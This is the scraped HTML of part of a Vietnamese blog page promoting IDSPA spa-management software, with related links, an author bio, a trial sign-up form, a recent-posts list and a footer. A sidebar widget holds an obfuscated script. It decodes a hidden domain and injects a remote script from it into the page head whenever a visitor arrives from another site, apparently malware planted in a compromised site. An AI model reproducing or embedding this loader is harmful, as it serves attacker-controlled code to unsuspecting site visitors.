<ul><li><a href="https://idspa.vn/sms-marketing-giai-phap-tang-doanh-thu-triet-de/" class="rank-math-link"><strong>SMS Marketing-Giải Pháp Tăng Doanh Thu Triệt Để</strong></a></li></ul>



<ul><li><a href="https://idspa.vn/tiet-lo-cach-thu-hut-khach-hang-den-spa-cuc-hieu-qua/" class="rank-math-link"><strong>Tiết Lộ Cách Thu Hút Khách Hàng Đến Spa Cực Hiệu Quả</strong></a></li></ul>



<p>Phần mềm IDSPA – Phần mềm quản lý Spa online chuyên nghiệp – hiệu quả – tiết kiệm chi phí trong vận hành – chăm sóc khách hàng.</p>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="576" src="https://idspa.vn/wp-content/uploads/2022/04/phan-me-quan-ly-spa-idspa-1024x576.jpeg" alt="" class="wp-image-10438" srcset="https://idspa.vn/wp-content/uploads/2022/04/phan-me-quan-ly-spa-idspa-1024x576.jpeg 1024w, https://idspa.vn/wp-content/uploads/2022/04/phan-me-quan-ly-spa-idspa-300x169.jpeg 300w, https://idspa.vn/wp-content/uploads/2022/04/phan-me-quan-ly-spa-idspa-768x432.jpeg 768w, https://idspa.vn/wp-content/uploads/2022/04/phan-me-quan-ly-spa-idspa-1536x864.jpeg 1536w, https://idspa.vn/wp-content/uploads/2022/04/phan-me-quan-ly-spa-idspa-720x405.jpeg 720w, https://idspa.vn/wp-content/uploads/2022/04/phan-me-quan-ly-spa-idspa.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p></p>



<p class="has-text-align-center">Đăng ký trải nghiệm phần mềm quản lý spa miễn phí 15 ngày</p>



<pre class="wp-block-preformatted">                        <strong><a href="https://idspa.vn/#register_test" class="rank-math-link">Đăng ký dùng thử miễn phí&nbsp;</a></strong>

                    <strong><a href="https://idspa.vn/" class="rank-math-link">Trang chủ </a>&nbsp; &nbsp; &nbsp;        &nbsp; &nbsp;<a href="https://idspa.vn/phan-mem/" class="rank-math-link">Phần mềm</a> &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;</strong></pre>



<p>IDSPA <strong>PHẦN MỀM QUẢN LÝ SPA – BÁN HÀNG – CSKH DÀNH CHO SPA, THẨM MỸ VIỆN</strong> <strong>TOÀN DIỆN</strong><br>– Hotline: 0934.121.523 – 0981.649.771<br>– Email: support@idspa.vn<br>– Địa chỉ: 418/4 Nguyễn Thái Sơn, Phường 5, Quận Gò Vấp, Tp. Hồ Chí Minh</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://idspa.vn/wp-content/uploads/2020/10/trang-huynh-idspa-phan-mem-quan-ly-spa.jpg" width="100" height="100" alt="Trang Huỳnh idspa Phần mềm quản lý spa" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://idspa.vn/author/huynh-trang-idspa-phan-mem-quan-ly-spa/" class="vcard author" rel="author" itemprop="url"><span class="fn" itemprop="name">Huỳnh Trang</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Tôi là Trang Huỳnh, hiện đang là CEO &amp; Co-Founder của IDSPA – Phần mềm quản lý Spa. Tôi và nhân sự IDSPA đã dành thời gian dài nghiên cứu, tìm hiểu về quy trình quản lý của Spa, TMV, Clinic,.. để đưa ra giải pháp phù hợp. Với kinh nghiệm và hiện đang đồng hành cùng các chuỗi chi nhánh, chuỗi nhượng quyền và các chủ spa lớn, nhỏ trong quản lý, Tôi hy vọng những kiến thức chia sẻ có thể giúp mọi người đạt thành công trong quản lý hiệu quả.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a target="_blank" href="https://www.facebook.com/huynhtrang.idspa" aria-label="Facebook" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></a><a target="_blank" href="https://www.pinterest.com/huynhtrangidspa/" aria-label="Pinterest" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a><a target="_blank" href="https://www.youtube.com/channel/UCR9RXyqebSPPVcgP5z4pKJw?view_as=subscriber" aria-label="Youtube" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a><a target="_blank" href="https://twitter.com/HuynhTrangIdspa" aria-label="Twitter" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></a></div></div></div>
        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
            <div class="tagcloud"><a href="https://idspa.vn/tag/kinh-nghiem-kinh-doanh/" rel="tag">kinh nghiệm kinh doanh</a> <a href="https://idspa.vn/tag/mo-spa-thanh-cong/" rel="tag">mở spa thành công</a> <a href="https://idspa.vn/tag/quan-ly-spa-online/" rel="tag">quản lý spa online</a></div><span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=10298&nonce=da90906cfe&is_comment=0&disabled=true" class="sl-button sl-button-10298" data-nonce="da90906cfe" data-post-id="10298" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">262</a><span id="sl-loader"></span></span>        </div>
        <div class="share-post"><a class="twit" target="_blank" href="https://twitter.com/intent/tweet?text=Mở spa thành công &#8211; [3+] vấn đề chủ spa cần tránh&url=https://idspa.vn/mo-spa-thanh-cong/" title="Twitter"><i class="fab fa-twitter"></i></a><a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://idspa.vn/mo-spa-thanh-cong/" title="Facebook"><i class="fab fa-facebook-f"></i></a><a class="pint" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://idspa.vn/mo-spa-thanh-cong/&description=Mở spa thành công &#8211; [3+] vấn đề chủ spa cần tránh" title="Pinterest"><i class="fab fa-pinterest-p"></i></a><a class="linked" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://idspa.vn/mo-spa-thanh-cong/&title=Mở spa thành công &#8211; [3+] vấn đề chủ spa cần tránh&summary=https://idspa.vn&source=IDSPA.VN" title="LinkedIn"><i class="fab fa-linkedin-in"></i></a><a class="reddit" href="http://reddit.com/submit?url=https://idspa.vn/mo-spa-thanh-cong/&title=Mở spa thành công &#8211; [3+] vấn đề chủ spa cần tránh" target="_blank" title="Reddit"><i class="fab fa-reddit-alien" aria-hidden="true"></i></a></div>        <div class="author-bio" ><div class="author-image"><img alt='' src='https://idspa.vn/wp-content/uploads/2020/10/trang-huynh-idspa-phan-mem-quan-ly-spa.jpg' srcset='https://idspa.vn/wp-content/uploads/2020/10/trang-huynh-idspa-phan-mem-quan-ly-spa.jpg 2x' class='avatar avatar-250 photo sab-custom-avatar' height='250' width='250' /></div><div class="author-info"><p class="title text-primary font-second">Author</p><h6>Huỳnh Trang</h6><p class="des">Tôi là Trang Huỳnh, hiện đang là CEO &amp; Co-Founder của IDSPA - Phần mềm quản lý Spa. Tôi và nhân sự IDSPA đã dành thời gian dài nghiên cứu, tìm hiểu về quy trình quản lý của Spa, TMV, Clinic,.. để đưa ra giải pháp phù hợp. Với kinh nghiệm và hiện đang đồng hành cùng các chuỗi chi nhánh, chuỗi nhượng quyền và các chủ spa lớn, nhỏ trong quản lý, Tôi hy vọng những kiến thức chia sẻ có thể giúp mọi người đạt thành công trong quản lý hiệu quả.</p><div class="author-socials"></div></div></div>        <div class="post-nav clearfix"><div class="post-prev"><a href="https://idspa.vn/van-de-can-tranh-trong-seri-kinh-nghiem-mo-spa-thanh-cong/" rel="prev"><h6>5+ vấn đề cần tránh trong seri kinh nghiệm mở spa thành công</h6><span>1:11 pm</span></a></div><div class="post-next"><a href="https://idspa.vn/quan-ly-spa-online/" rel="next"><h6>Quản lý spa online – [4+] lý do chủ spa phải tiến hành ngay</h6><span>8:45 am</span></a></div></div>    </div>
</article>

<div id="comments" class="comments-area">

    
</div><!-- #comments -->
					</main><!-- #main -->
				</div><!-- #primary -->
				
				
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Danh mục tin tức</h5>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://idspa.vn/category/cau-chuyen-khach-hang/">Câu chuyện khách hàng</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://idspa.vn/category/goc-chia-se/">Góc chia sẻ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/">IDSPA &#8211; Phần mềm</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://idspa.vn/category/tap-chi-chuyen-nganh/">Sự kiện và tạp chí ngành</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://idspa.vn/category/thong-tin-khuyen-mai/">Thông tin khuyến mãi</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://idspa.vn/category/tong-hop-marketing/">Tổng hợp Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://idspa.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div id="register_test_section" class="register_test_right">
<h5>Đăng ký dùng thử miễn phí</h5>
<div role="form" class="wpcf7" id="wpcf7-f1379-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mo-spa-thanh-cong/#wpcf7-f1379-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1379" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1379-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="main-form">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên *" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-373"><input type="tel" name="tel-373" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-958"><input type="text" name="text-958" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên Spa/Salon/TMV của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap text-457"><input type="text" name="text-457" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Spa/Salon/TMV của bạn" /></span></p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p class='p_submit_message'><button type="submit" class="octf-btn octf-btn-info text-center">Đăng ký ngay</button></p>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></div></section><section id="recent_news-2" class="widget widget_recent_news"><h5 class="widget-title">Tin tức mới nhất</h5>            <ul class="recent-news clearfix">
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[4+] Lợi ích Khi Dùng Phần Mềm Quản Lý Spa Free" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">[4+] Lợi ích khi dùng Phần mềm quản lý Spa free bạn cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:42 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:35 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">9:55 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[05] chi phí quan trọng chủ spa cần biết khi khởi nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">Kinh doanh SPA – [05] chi phí tối quan trọng chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:24 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:13 am</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>	
	</div>

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-61c9c99 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9c99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206fd70" data-id="206fd70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c71dc3c elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c71dc3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c30c984" data-id="c30c984" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4407b48 elementor-widget elementor-widget-image" data-id="4407b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="768" height="283" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png" class="attachment-medium_large size-medium_large" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3685ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3685ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">IDSPA - Phần mềm quản lý Spa, TMV, Salon, Clinic,... Phần mềm spa miễn phí đầy đủ tính năng, dùng thử 15 ngày, hỗ trợ miễn phí 24/7, bảo hành toàn thời gian.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3a5de0" data-id="b3a5de0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b7dc2de elementor-section-full_width ot-layout_block elementor-section-height-default elementor-section-height-default" data-id="b7dc2de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a15beb4" data-id="a15beb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43f416a elementor-widget elementor-widget-heading" data-id="43f416a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/">Về  IDSPA</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-10d9cc4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d9cc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/">					<span class="elementor-icon-list-text">Trang chủ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/ve-chung-toi/">					<span class="elementor-icon-list-text">Về chúng tôi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/phan-mem/">					<span class="elementor-icon-list-text">Phần mềm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/bang-gia/">					<span class="elementor-icon-list-text">Bảng giá</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/idspa-phan-mem-cham-soc-khach-hang-spa-tham-my-vien-salon/">					<span class="elementor-icon-list-text">Khách hàng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/tin-tuc/">					<span class="elementor-icon-list-text">Tin tức</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/private-policy/">					<span class="elementor-icon-list-text">Điều khoản sử dụng </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/lien-he/">					<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-978dd65" data-id="978dd65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69715fd elementor-widget elementor-widget-heading" data-id="69715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
